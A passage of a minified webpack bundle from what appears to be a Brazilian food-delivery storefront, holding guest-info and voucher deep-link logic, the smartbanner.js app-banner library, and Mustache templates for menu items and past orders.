6:if(!e.sent){e.next=10;break}window.location.reload(),e.next=11;break;case 10:this.clearParams();case 11:case"end":return e.stop()}},e,this)})),function(){return t.apply(this,arguments)})},{key:"getDataParam",value:function(e){var t=new c.default().getUrlParameter(e);return null===t||!0===t?"":t}},{key:"hasGuestParameter",value:function(){var e=this.clearTelephone(this.getDataParam(this.paramsData.telephone));return!f.default.isEmpty(this.getDataParam(this.paramsData.name))&&(10===e.length||11===e.length)}},{key:"clearParams",value:function(){var e=new URLSearchParams(window.location.search);e.delete(this.paramsData.name),e.delete(this.paramsData.telephone),window.history.replaceState(window.history.state,"","?".concat(e.toString()))}},{key:"initialize",value:function(){var e=this;p.default.instance.isLoggedPromise(function(t,n){!t&&!n.isGuest&&e.hasGuestParameter()&&e.saveInfo()})}}]),n}()},72258:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(57965)),s=a(n(1864)),l=n(87761),d=a(n(35360)),u=a(n(75257)),c=a(n(27648)),f=function(){function e(t){(0,r.default)(this,e),this.voucherOnStorage=t}return(0,i.default)(e,[{key:"initialize",value:function(){var e=s.default.getURLParam("code");if(e){var t=document.querySelector(".js-voucher-by-deeplink__is-valid");if(t){if(this.voucherOnStorage.set(e),"0"===t.value){var n,a,r,i,f=null===(r=document.querySelector(".js-voucher-by-deeplink__error-message"))||void 0===r?void 0:r.value;f||(f="Cupom inválido.");var p="Acesse uma conta para utilizá-lo";if(f.includes(p)){var m=o.default.render(u.default,{text:p});f=f.replace("Acesse uma conta para utilizá-lo",m)}null===(i=new d.default(f,{color:l.BannerColor.ALERT_ERROR}).show().getClassName())||void 0===i||null===(i=i.querySelector(".js-action--open-signin-modal"))||void 0===i||i.addEventListener("click",function(){c.default.instance.setCallbackAfterLogin(function(){window.location.reload()}),c.default.instance.openLoginModal()});return}var h=null!==(n=null===(a=document.querySelector(".js-voucher-by-deeplink__voucher-description"))||void 0===a?void 0:a.value)&&void 0!==n?n:"Cupom",v="".concat(h.trim()," aplicado ao seu carrinho! Receba ao concluir um pedido.");new d.default(v).show()}}}}]),e}();t.default=f},55712:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var a=n(71354),r=n.n(a),i=n(76314),o=n.n(i)()(r());o.push([e.id,`/*!
 * smartbanner.js v1.2.0 <https://github.com/ain/smartbanner.js>
 * Copyright \xa9 2017 Ain Tohvri, contributors. Licensed under GPL-3.0.
 */
.smartbanner{position:absolute;height:84px;top:-84px;left:0;overflow-x:hidden;width:100%;background:#f3f3f3;font-family:Helvetica, sans, sans-serif}.smartbanner__exit{position:absolute;top:calc(50% - 6px);left:9px;display:block;margin:0;width:12px;height:12px;border:0;text-align:center}.smartbanner__exit::before,.smartbanner__exit::after{position:absolute;width:1px;height:12px;background:#767676;content:' '}.smartbanner__exit::before{transform:rotate(45deg)}.smartbanner__exit::after{transform:rotate(-45deg)}.smartbanner__icon{position:absolute;top:10px;left:30px;width:64px;height:64px;border-radius:15px;background-size:64px 64px}.smartbanner__info{position:absolute;top:10px;left:104px;display:flex;overflow-y:hidden;width:60%;height:64px;align-items:center}.smartbanner__info__title{font-size:14px}.smartbanner__info__author,.smartbanner__info__price{font-size:12px}.smartbanner__button{position:absolute;top:32px;right:10px;z-index:1;display:block;padding:0 10px;min-width:10%;border-radius:5px;background:#f3f3f3;color:#1474fc;font-size:18px;text-align:center;text-decoration:none}.smartbanner__button__label{text-align:center}
`,"",{version:3,sources:["webpack://./node_modules/smartbanner.js/dist/smartbanner.min.css"],names:[],mappings:"AAAA;;;EAGE;AACF,aAAa,iBAAiB,CAAC,WAAW,CAAC,SAAS,CAAC,MAAM,CAAC,iBAAiB,CAAC,UAAU,CAAC,kBAAkB,CAAC,uCAAuC,CAAC,mBAAmB,iBAAiB,CAAC,mBAAmB,CAAC,QAAQ,CAAC,aAAa,CAAC,QAAQ,CAAC,UAAU,CAAC,WAAW,CAAC,QAAQ,CAAC,iBAAiB,CAAC,qDAAqD,iBAAiB,CAAC,SAAS,CAAC,WAAW,CAAC,kBAAkB,CAAC,WAAW,CAAC,2BAA2B,uBAAuB,CAAC,0BAA0B,wBAAwB,CAAC,mBAAmB,iBAAiB,CAAC,QAAQ,CAAC,SAAS,CAAC,UAAU,CAAC,WAAW,CAAC,kBAAkB,CAAC,yBAAyB,CAAC,mBAAmB,iBAAiB,CAAC,QAAQ,CAAC,UAAU,CAAC,YAAY,CAAC,iBAAiB,CAAC,SAAS,CAAC,WAAW,CAAC,kBAAkB,CAAC,0BAA0B,cAAc,CAAC,qDAAqD,cAAc,CAAC,qBAAqB,iBAAiB,CAAC,QAAQ,CAAC,UAAU,CAAC,SAAS,CAAC,aAAa,CAAC,cAAc,CAAC,aAAa,CAAC,iBAAiB,CAAC,kBAAkB,CAAC,aAAa,CAAC,cAAc,CAAC,iBAAiB,CAAC,oBAAoB,CAAC,4BAA4B,iBAAiB",sourcesContent:["/*!\n * smartbanner.js v1.2.0 <https://github.com/ain/smartbanner.js>\n * Copyright © 2017 Ain Tohvri, contributors. Licensed under GPL-3.0.\n */\n.smartbanner{position:absolute;height:84px;top:-84px;left:0;overflow-x:hidden;width:100%;background:#f3f3f3;font-family:Helvetica, sans, sans-serif}.smartbanner__exit{position:absolute;top:calc(50% - 6px);left:9px;display:block;margin:0;width:12px;height:12px;border:0;text-align:center}.smartbanner__exit::before,.smartbanner__exit::after{position:absolute;width:1px;height:12px;background:#767676;content:' '}.smartbanner__exit::before{transform:rotate(45deg)}.smartbanner__exit::after{transform:rotate(-45deg)}.smartbanner__icon{position:absolute;top:10px;left:30px;width:64px;height:64px;border-radius:15px;background-size:64px 64px}.smartbanner__info{position:absolute;top:10px;left:104px;display:flex;overflow-y:hidden;width:60%;height:64px;align-items:center}.smartbanner__info__title{font-size:14px}.smartbanner__info__author,.smartbanner__info__price{font-size:12px}.smartbanner__button{position:absolute;top:32px;right:10px;z-index:1;display:block;padding:0 10px;min-width:10%;border-radius:5px;background:#f3f3f3;color:#1474fc;font-size:18px;text-align:center;text-decoration:none}.smartbanner__button__label{text-align:center}\n"],sourceRoot:""}]);let s=o},26213:e=>{e.exports='<div class="glider-contain">\n  <div class="glider js-glider-container">\n    {{#items}}\n        <div class="js-glider-content" data-ga-category="home" data-ga-label="{{brandsId}}" {{{customAttrs}}} >\n          <img src="{{content}}" style="border-radius:8px; background-color: #999999;"/>\n        </div>\n    {{/items}}\n  </div>\n\n  <button aria-label="Previous" class="glider-prev js-glider-contain__prev" data-ga-category="home" data-ga-action="view_banner_back" data-ga-label="{{brandsId}}">\n    <i class="material-icons">keyboard_arrow_left</i>\n  </button>\n  <button aria-label="Next" class="glider-next js-glider-contain__next" data-ga-category="home" data-ga-action="view_banner_next" data-ga-label="{{brandsId}}">\n    <i class="material-icons">keyboard_arrow_right</i>\n  </button>\n  <div role="tablist" class="dots js-glider-contain__dots"></div>\n</div>'},70161:e=>{e.exports='<template id="products-section--placeholder">\n    <div class="placeholder products-section--placeholder is-hidden">\n        <div class="products-section--placeholder-icon">\n        <svg width="122" height="141" viewBox="0 0 122 141" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <ellipse cx="60.613" cy="79.9927" rx="60.613" ry="61.0071" fill="#E6E6E6" />\n            <path fill-rule="evenodd" clip-rule="evenodd" d="M92.384 13.9366C94.7767 14.1043 97.0548 15.2723 99.0972 17.5601C99.6097 18.1342 99.563 19.0129 98.9927 19.5227C98.4225 20.0326 97.337 20.2929 96.8245 19.7189C95.1762 17.8725 93.749 16.8184 92.2064 16.7102C90.6278 16.5995 88.9417 17.1385 87.2081 18.24C83.711 20.4618 80.4273 24.7177 78.2169 28.8276C77.8543 29.5019 77.0127 29.7508 76.3372 29.3836C75.6618 29.0165 75.4082 28.1722 75.7708 27.4979C78.0891 23.1875 81.6502 18.4695 85.7109 15.8896C87.7563 14.5901 90.0274 13.7713 92.384 13.9366Z" fill="#777777" />\n            <g filter="url(#filter0_d)">\n                <path fill-rule="evenodd" clip-rule="evenodd" d="M50.1232 36.8416C45.8326 38.3828 42.4106 41.6949 40.7207 45.9422L23.1402 90.128C19.8735 98.3386 23.8671 107.678 32.0602 110.988L61.73 122.976C69.9232 126.286 79.2132 122.313 82.48 114.103L100.06 69.917C101.75 65.6697 101.547 60.8929 99.5011 56.7916L89.9223 37.5875C86.2934 30.3121 77.8257 26.8909 70.2143 29.6249L50.1232 36.8416ZM76.1445 45.0548C78.6971 46.0861 81.5911 44.8492 82.6085 42.2922C83.6259 39.7351 82.3814 36.8261 79.8289 35.7948C77.2763 34.7635 74.3823 36.0004 73.3649 38.5575C72.3475 41.1145 73.592 44.0235 76.1445 45.0548Z" fill="#FAFAFA" />\n            </g>\n            <path fill-rule="evenodd" clip-rule="evenodd" d="M59.7134 84.56C57.7526 83.7966 55.4206 83.9866 53.5276 85.4904L53.1069 85.8246C52.508 86.3004 51.6345 86.1975 51.1559 85.5949C50.71 85.0336 50.7641 84.2366 51.2576 83.7455L51.1724 83.6521C53.9747 81.0913 57.6804 80.7231 60.7357 81.9809C63.8166 83.1938 66.2538 86.044 66.5249 89.8548L66.3991 89.863C66.4194 90.5618 65.9121 91.1758 65.2049 91.2713C64.4457 91.3738 63.7436 90.84 63.6367 90.0791L63.5617 89.5447C63.2231 87.1339 61.6608 85.3704 59.7134 84.56Z" fill="#777777" />\n            <ellipse rx="3.47826" ry="3.46772" transform="matrix(0.927184 0.374607 -0.369689 0.929156 51.4384 71.6937)" fill="#777777" />\n            <ellipse rx="3.47826" ry="3.46772" transform="matrix(0.927184 0.374607 -0.369689 0.929156 74.6581 81.0751)" fill="#777777" />\n            <path fill-rule="evenodd" clip-rule="evenodd" d="M96.8808 17.5199C97.4738 17.0368 98.6543 17.065 99.1402 17.6618C101.926 21.0834 100.338 26.1383 97.0168 30.2636C93.5995 34.5083 87.675 38.4171 79.7854 40.2396C79.0393 40.4119 78.2914 39.9451 78.1149 39.1969C77.9384 38.4486 78.4001 37.7024 79.1462 37.5301C86.5105 35.829 91.8677 32.2167 94.8514 28.5107C97.9313 24.6853 98.1694 21.2959 96.6869 19.4751C96.201 18.8784 96.2878 18.003 96.8808 17.5199Z" fill="#777777" />\n            <defs>\n                <filter id="filter0_d" x="12.0002" y="21.6872" width="99.196" height="115.455" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                    <feFlood flood-opacity="0" result="BackgroundImageFix" />\n                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha" />\n                    <feOffset dy="3" />\n                    <feGaussianBlur stdDeviation="5" />\n                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0" />\n                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow" />\n                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape" />\n                </filter>\n            </defs>\n        </svg>\n        </div>\n        <div class="placeholder">\n            <p>Puxa, não encontramos nenhum resultado para sua busca.</p>\n        </div>\n        <p class="products-section--placeholder-categories-btn js-products-section--placeholder-categories-btn cursor-pointer secondary-color">Ver categorias</p>\n    </div>\n</template>\n'},50201:(e,t,n)=>{var a=n(14385)(n(54535));e.exports='<template id="store-menu-items">\n    <div id="products-section-{{id}}" class="products-section clearfix js-products-section {{#is_retail}}products-section--retail js-products-section--retail{{/is_retail}}" data-category_id="{{id}}">\n        <div id="products-section-head-{{id}}" data-id="products-section-head-{{id}}" data-has_image="{{has_cover_photo}}" data-name="{{name}}" data-description="{{description}}" class="products-section__head js-products-section-head" data-cy="products-section__head-{{id}}">\n\n            {{#has_cover_photo}}\n                <div class="products-section__head__description products-section__head__description--cover">\n                    <img data-src="{{full_cover_photo}}" loading="lazy" alt="{{name}}" class="\n                                {{#full_cover_photo}}\n                                    lazyload\n                                    js-lazyload\n                                    js-width-auto\n                                {{/full_cover_photo}}\n                                products-section__image\n                                js-header-image" />\n                    {{#full_cover_photo}}\n                        <div class="js-loading-img-placeholder lazyloading-placeholder"></div>\n                    {{/full_cover_photo}}\n                    <div class="side-gradient"></div>\n                    <h2 class="title title--cover">\n                        {{name}}\n                        {{#menupromo_value}}\n                            <span class="secondary-color menupromo-badge has_cover_photo"><i class="material-icons">local_offer</i>{{menupromo_value}}% off</span>\n                        {{/menupromo_value}}\n                    </h2>\n                    <a class="products-section__head__see-more js-products-section__head__see-more mdl-js-button mdl-js-ripple-effect" href="{{categoryUrl}}" rel="nofollow">Ver Mais <i class="material-icons">chevron_right</i></a>\n\n                    {{#description}}\n                        <p class="description js-header-description">{{description}}</p>\n                    {{/description}}\n                </div>\n            {{/has_cover_photo}}\n            {{^has_cover_photo}}\n                <div class="products-section__head__description">\n                    <h2 class="title">\n                        {{name}}\n                        {{#menupromo_value}}\n                            <span class="secondary-color menupromo-badge"><i class="material-icons">local_offer</i>{{menupromo_value}}% off</span>\n                        {{/menupromo_value}}\n                    </h2>\n                    {{#description}}\n                        <p class="description js-header-description">{{description}}</p>\n                    {{/description}}\n                    <a class="products-section__head__see-more js-products-section__head__see-more mdl-js-button mdl-js-ripple-effect"  href="{{categoryUrl}}" rel="nofollow">Ver mais <i class="material-icons">chevron_right</i></a>\n                </div>\n            {{/has_cover_photo}}\n        </div>\n\n        <div id="products-section-{{id}}-body" class="products-section__body">\n            <div class="products-section__body__content">\n                <ul id="items-list-{{id}}" class="items-list">\n\n                    {{#items}}\n                        {{#should_be_visible_now}}\n                            <li id="items-list-item-{{id}}"\n                                class="items-list-item\n                                    js-items-list-item-tooltip\n                                    mdl-button__ripple-container\n                                    mdl-js-ripple-effect\n                                    js-add-cart\n                                    js-click-item\n                                    items-list-item--mobile"\n                                title="{{formatted_title}}"\n                                data-status="{{#is_unavailable_required_properties}}SHORT_SUPPLY{{/is_unavailable_required_properties}}{{^is_unavailable_required_properties}}{{status}}{{/is_unavailable_required_properties}}"\n                                data-id="{{id}}"\n                                data-filters="{{filterTags}}"\n                                data-cy="items-list__item-{{id}}">\n\n                                <div class="item__left-side">\n\n                                    <div class="title">{{name}}</div>\n\n                                    <div class="description {{#hasBadges}}has-badges{{/hasBadges}}">{{description}}</div>\n\n                                    {{#serves}}\n                                        <div class="item-serves-many-people">\n                                            Serve {{serves}} pessoas\n                                        </div>\n                                    {{/serves}}\n\n                                    {{#hasBadges}}\n                                        <div class="item-badges">\n                                            {{#badges}}\n                                                <div title="{{name}}">\n                                                    <img src="https://static.deliverydireto.com.br/icon/{{icon}}">\n                                                </div>\n                                            {{/badges}} \n                                        </div>\n                                    {{/hasBadges}}\n\n                                    <div class="prices-container">\n                                        <div class="to-price {{#promotional_old_price}}is-promo{{/promotional_old_price}}">\n                                            <span class="price-description">\n                                                {{#total_price_may_increase}}\n                                                    A partir de\n                                                {{/total_price_may_increase}}\n                                            </span>\n                                            <span class="price-value">\n                                                {{formatted_price}}\n                                            </span>\n                                        </div>\n                                        {{#promotional_old_price}}\n                                            <div class="from-price">\n                                                <span class="price-value">\n                                                    {{formatted_promotional_old_price}}\n                                                </span>\n                                            </div>\n                                        {{/promotional_old_price}}\n                                    </div>\n\n                                </div>\n\n                                <div class="item__right-side {{has_cover_photo}}">\n                                    <img width="100" height="100" alt="{{name}}" data-src="{{full_cover_photo}}" loading="lazy" class="{{has_cover_photo}}\n                                            {{#full_cover_photo}}\n                                                lazyload\n                                                js-lazyload\n                                            {{/full_cover_photo}}\n                                            {{^full_cover_photo}}\n                                            is-hidden\n                                            {{/full_cover_photo}}\n                                            mdl-js-ripple-effect--ignore-events\n                                            border-r-10">\n                                    {{#full_cover_photo}}\n                                        <div class="js-loading-img-placeholder lazyloading-placeholder"></div>\n                                    {{/full_cover_photo}}\n                                    {{^full_cover_photo}}\n                                        <div class="img-placeholder mdl-js-ripple-effect--ignore-events border-r-10">\n                                            <img src="'+a+'" />\n                                        </div>\n                                    {{/full_cover_photo}}\n                                </div>\n\n                                {{#day_limit_with_the_badge}}\n                                    <div class="item-badge">\n                                        <div class="item-badge-label">\n                                            NOVO\n                                        </div>\n                                    </div>\n                                {{/day_limit_with_the_badge}}\n\n                                {{#status_reason}}\n                                    <span class="is-unavailable">\n                                        {{status_reason}}\n                                    </span>\n                                {{/status_reason}}\n\n                                {{#can_add_direct_cart}}\n                                <span class="add-btn js-add-btn {{#amount_component}}is-hidden{{/amount_component}}" data-ga-action="add_cart" data-ga-category="item" data-ga-param-raw-item-retail="1">\n                                    <i class="material-icons">add</i>\n                                </span>\n                                {{/can_add_direct_cart}}\n                                {{^can_add_direct_cart}}\n                                <span class="add-btn js-add-btn {{#amount_component}}is-hidden{{/amount_component}}">\n                                    <i class="material-icons">add</i>\n                                </span>\n                                {{/can_add_direct_cart}}\n                                <div class=" amount-wrapper js-amount-wrapper {{^amount_component}}is-hidden{{/amount_component}}">\n                                    {{{amount_component}}}\n                                </div>\n\n                                <span class="mdl-ripple"></span>\n                            </li>\n                        {{/should_be_visible_now}}\n                    {{/items}}\n                </ul>\n                {{#is_retail}}\n                    <button aria-label="Previous" class="glider-prev js-glider-contain__prev__{{id}}">\n                        <i class="material-icons box-shadown-button">keyboard_arrow_left</i>\n                    </button>\n                    <button aria-label="Next" class="glider-next js-glider-contain__next__{{id}}">\n                        <i class="material-icons box-shadown-button">keyboard_arrow_right</i>\n                    </button>\n                {{/is_retail}}\n            </div>\n        </div>\n    </div>\n</template>'},66928:e=>{e.exports='<template id="last-order">\n    <div id="last-order-{{id}}" class="last-order js-last-order">\n        <div class="display-flex">\n            <span class="value">\n                {{formattedSubTotal}}\n                {{^isTakeout}}\n                    <br/><small>\n                    *Sem Taxa de \n                        {{#isDelivery}}Entrega{{/isDelivery}}\n                        {{#isTable}}Serviço{{/isTable}}\n                    </small>\n                {{/isTakeout}}\n            </span>\n            <span class="created">{{formattedCreated}}</span>\n        </div>\n        <div class="box-items">\n            <ul class="items">\n            {{#items}}\n                <li class="describe-item">\n                    {{amount}}x - {{name}}\n                    {{#has_items_items}}\n                        <ul class="items-items">\n                            - Sabores\n                            {{#items}}\n                                <li class="describe-items-items">{{name}}</li>\n                            {{/items}}\n                        </ul>\n                    {{/has_items_items}}\n                    <ul class="properties">\n                    {{#properties}}\n                        - {{property_name}}\n                        {{#options}}\n                        <li class="describe-option">{{amount}}x {{name}}</li>\n                        {{/options}}\n                    {{/properties}}\n                    </ul>\n                </li>\n            {{/items}}\n            </ul>\n        </div>\n        <div class="actions">\n            {{^can_be_repeated}}\n                <button class="btn btn-default--small mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect btn-repeat disabled" data-id="{{id}}">\n                    <small>Não pode ser repetido</small>\n                </button>\n            {{/can_be_repeated}}\n\n            {{#can_be_repeated}}\n                <button class="btn btn-default--small mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect btn-repeat js-repeat" data-id="{{id}}" data-subtotal="{{subtotal}}" \n                data-ga-action="menu__repeat_order" data-ga-category="menu">\n                    Adicionar ao Carrinho\n                    <div class="mdl-spinner mdl-spinner--single-color mdl-js-spinner"></div>\n                </button>\n            {{/can_be_repeated}}\n        </div>\n        \n        <div class="more-arrow" data-ga-action="menu__previous_order_toggle" data-ga-category="menu">\n            <i class="material-icons">keyboard_arrow_down</i>\n        </div>\n    </div>\n</template>\n'},14385:e=>{"use strict";e.exports=function(e,t){return(t||(t={}),e&&(e=String(e.__esModule?e.default:e),t.hash&&(e+=t.hash),t.maybeNeedQuotes&&/[\t\n\f\r "'=<>`]/.test(e)))?'"'.concat(e,'"'):e}},82121:()=>{},56795:()=>{},69693:()=>{},35191:(e,t,n)=>{var a=n(82726);!function e(t,n,a){function r(o,s){if(!n[o]){if(!t[o]){if(i)return i(o,!0);var l=Error("Cannot find module '"+o+"'");throw l.code="MODULE_NOT_FOUND",l}var d=n[o]={exports:{}};t[o][0].call(d.exports,function(e){return r(t[o][1][e]||e)},d,d.exports,e,t,n,a)}return n[o].exports}for(var i=void 0,o=0;o<a.length;o++)r(a[o]);return r}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}(),r=function(){function e(){!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,e)}return a(e,null,[{key:"bake",value:function(){document.cookie="smartbanner_exited=1"}},{key:"unbake",value:function(){document.cookie="smartbanner_exited=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"}},{key:"baked",get:function(){return"1"===document.cookie.replace(/(?:(?:^|.*;\s*)smartbanner_exited\s*\=\s*([^;]*).*$)|^.*$/,"$1")}}]),e}();n.default=r},{}],2:[function(e,t,a){(function(e){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}(),n=function(){function n(){!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,n)}return t(n,null,[{key:"platform",value:function(){return/iPhone|iPad|iPod/i.test(window.navigator.userAgent)?"ios":/Android/i.test(window.navigator.userAgent)?"android":void 0}},{key:"jQueryMobilePage",value:function(){return void 0!==e.$&&"undefined"!==e.$.mobile&&null!==document.querySelector(".ui-page")}},{key:"wrapperElement",value:function(){var e=n.jQueryMobilePage()?".ui-page":"html";return document.querySelectorAll(e)}}]),n}();a.default=n}).call(this,void 0!==n.g?n.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){"use strict";var a,r=(a=e("./smartbanner.js"))&&a.__esModule?a:{default:a};window.addEventListener("load",function(){(new r.default).publish()})},{"./smartbanner.js":7}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}();e("./polyfills/array/from.js"),e("./polyfills/array/includes.js");var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,e)}return a(e,[{key:"parse",value:function(){var e=document.getElementsByTagName("meta"),t={},n=null;return Array.from(e).forEach(function(e){var a,r,i=e.getAttribute("name"),o=e.getAttribute("content");i&&o&&-1!==(a=i).indexOf("smartbanner:")&&a.split(":")[1].length>0&&o.length>0&&(Array.from(n=i.split(":")[1]).includes("-")&&((r=n.split("-")).map(function(e,t){t>0&&(r[t]=e.charAt(0).toUpperCase()+e.substring(1))}),n=r.join("")),t[n]=o)}),t}}]),e}();n.default=r},{"./polyfills/array/from.js":5,"./polyfills/array/includes.js":6}],5:[function(e,t,n){"use strict";if(!Array.from){var a,r,i;Array.from=(a=Object.prototype.toString,r=function(e){return"function"==typeof e||"[object Function]"===a.call(e)},i=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t},function(e){var t,n,a=Object(e);if(null==e)throw TypeError("Array.from requires an array-like object - not null or undefined");var o=arguments.length>1?arguments[1]:void 0;if(void 0!==o){if(!r(o))throw TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(t=arguments[2])}for(var s=Math.min(Math.max(i(a.length),0),0x1fffffffffffff),l=r(this)?Object(new this(s)):Array(s),d=0;d<s;)n=a[d],o?l[d]=void 0===t?o(n,d):o.call(t,n,d):l[d]=n,d+=1;return l.length=s,l})}},{}],6:[function(e,t,n){"use strict";Array.prototype.includes||(Array.prototype.includes=function(e){if(this==null)throw TypeError("Array.prototype.includes called on null or undefined");var t,n,a=Object(this),r=parseInt(a.length,10)||0;if(0===r)return!1;var i=parseInt(arguments[1],10)||0;for(i>=0?t=i:(t=r+i)<0&&(t=0);t<r;){if(e===(n=a[t])||e!=e&&n!=n)return!0;t++}return!1})},{}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}(),i=l(e("./optionparser.js")),o=l(e("./detector.js")),s=l(e("./bakery.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d={originalTop:"data-smartbanner-original-top",originalMarginTop:"data-smartbanner-original-margin-top"};function u(e){c(e.data.height)}function c(e){for(var t,n=o.default.wrapperElement(),a=0,r=n.length;a<r;a++)if(t=n[a],o.default.jQueryMobilePage()){if(t.getAttribute(d.originalTop))continue;var i=parseFloat(getComputedStyle(t).top);t.setAttribute(d.originalTop,isNaN(i)?0:i),t.style.top=e+"px"}else{if(t.getAttribute(d.originalMarginTop))continue;var s=parseFloat(getComputedStyle(t).marginTop);t.setAttribute(d.originalMarginTop,isNaN(s)?0:s),t.style.marginTop=e+"px"}}var f=function(){function e(){!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,e);var t=new i.default;this.options=t.parse(),this.platform=o.default.platform()}return r(e,[{key:"publish",value:function(){if(0===Object.keys(this.options).length||s.default.baked||!o.default.platform()||!this.platformEnabled)return!1;var e,t=document.createElement("div");document.querySelector("body").appendChild(t),t.outerHTML=this.html,c(this.height),e=this,document.querySelector(".js_smartbanner__exit").addEventListener("click",function(){var t;return t=event,void(e.exit(),t.preventDefault())}),o.default.jQueryMobilePage()&&a(document).on("pagebeforeshow",e,u),a(document).find(".mobile-bar").addClass("has-smartbanner")}},{key:"exit",value:function(){o.default.jQueryMobilePage()&&a(document).off("pagebeforeshow",u),function(){for(var e,t=o.default.wrapperElement(),n=0,a=t.length;n<a;n++)e=t[n],o.default.jQueryMobilePage()&&e.getAttribute(d.originalTop)?e.style.top=e.getAttribute(d.originalTop)+"px":e.getAttribute(d.originalMarginTop)&&(e.style.marginTop=e.getAttribute(d.originalMarginTop)+"px")}();var e=document.querySelector(".js_smartbanner");document.querySelector("body").removeChild(e),s.default.bake(),a(document).find(".mobile-bar").removeClass("has-smartbanner")}},{key:"originalTop",get:function(){return parseFloat(o.default.wrapperElement()[0].getAttribute(d.originalTop))}},{key:"originalTopMargin",get:function(){return parseFloat(o.default.wrapperElement()[0].getAttribute(d.originalMarginTop))}},{key:"priceSuffix",get:function(){return"ios"===this.platform?this.options.priceSuffixApple:"android"===this.platform?this.options.priceSuffixGoogle:""}},{key:"icon",get:function(){return"android"===this.platform?this.options.iconGoogle:this.options.iconApple}},{key:"buttonUrl",get:function(){return"android"===this.platform?this.options.buttonUrlGoogle:"ios"===this.platform?this.options.buttonUrlApple:"#"}},{key:"html",get:function(){return'<div class="smartbanner smartbanner--'+this.platform+' js_smartbanner">\n      <a href="javascript:void();" class="smartbanner__exit js_smartbanner__exit"></a>\n      <div class="smartbanner__icon" style="background-image: url('+this.icon+');"></div>\n      <div class="smartbanner__info">\n        <div>\n          <div class="smartbanner__info__title">'+this.options.title+'</div>\n          <div class="smartbanner__info__author">'+this.options.author+'</div>\n          <div class="smartbanner__info__price">'+this.options.price+this.priceSuffix+'</div>\n        </div>\n      </div>\n      <a href="'+this.buttonUrl+'" target="_blank" class="smartbanner__button"><span class="smartbanner__button__label">'+this.options.button+"</span></a>\n    </div>"}},{key:"height",get:function(){var e=document.querySelector(".js_smartbanner").offsetHeight;return void 0!==e?e:0}},{key:"platformEnabled",get:function(){var e=this.options.enabledPlatforms||"android,ios";return e&&-1!==e.replace(/\s+/g,"").split(",").indexOf(this.platform)}}]),e}();n.default=f},{"./bakery.js":1,"./detector.js":2,"./optionparser.js":4}]},{},[3])},96209:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>g});var a=n(85072),r=n.n(a),i=n(97825),o=n.n(i),s=n(77659),l=n.n(s),d=n(55056),u=n.n(d),c=n(10540),f=n.n(c),p=n(41113),m=n.n(p),h=n(55712),v={};v.styleTagTransform=m(),v.setAttributes=u(),v.insert=l().bind(null,"head"),v.domAPI=o(),v.insertStyleElement=f(),r()(h.A,v);let g=h.A&&h.A.locals?h.A.locals:void 0},12550:(e,t,n)=>{var a=n(82121);a.__esModule&&(a=a.default),"string"==typeof a&&(a=[[e.id,a,""]]),a.locals&&(e.exports=a.locals),(0,n(70534).A)("edf1280a",a,!0,{})},34740:(e,t,n)=>{var a=n(56795);a.__esModule&&(a=a.default),"string"==typeof a&&(a=[[e.id,a,""]]),a.locals&&(e.exports=a.locals),(0,n(70534).A)("4fce2e86",a,!0,{})},16390:(e,t,n)=>{var a=n(69693);a.__esModule&&(a=a.default),"string"==typeof a&&(a=[[e.id,a,""]]),a.locals&&(e.exports=a.locals),(0,n(70534).A)("0f1997e9",a,!0,{})},54535:(e,t,n)=>{"use strict";e.exports=n.p+"0abc2e75889d80aee0ca..png"}},t={};function n(a){var r=t[a];if(void 0!==r)return r.exports;var i=t[a]={id:a,loaded:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.m=e,(()=>{var e=[];n.O=(t,a,r,i)=>{if(a){i=i||0;for(var o=e.length;o>0&&e[o-1][2]>i;o--)e[o]=e[o-1];e[o]=[a,r,i];return}for(var 